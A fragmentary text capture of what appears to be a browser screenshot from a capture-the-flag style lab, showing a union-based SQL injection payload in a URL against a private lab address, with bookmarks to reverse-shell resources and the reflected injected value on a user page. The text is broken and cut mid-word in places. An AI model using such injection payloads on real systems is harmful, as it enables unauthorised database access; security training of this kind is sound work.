 10.10.191.205/user?id=1337 union select "1 order by 1-- -",2,3 from information_schema.tables where table_sch
ckMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
irefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox
User
Home / User: 2
User Details
User ID: 1 order by 1-- -
Username: 2
Posts:
• First Post
• Second Post